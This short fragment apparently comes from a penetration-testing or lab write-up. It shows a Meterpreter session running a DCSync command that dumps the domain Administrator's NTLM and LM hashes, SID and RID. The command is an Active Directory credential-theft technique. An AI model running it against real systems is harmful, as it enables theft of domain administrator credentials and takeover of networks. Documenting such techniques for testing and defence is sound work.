 Success.
meterpreter > dcsync_ntlm Administrator
[+] Account   : Administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
meterpreter >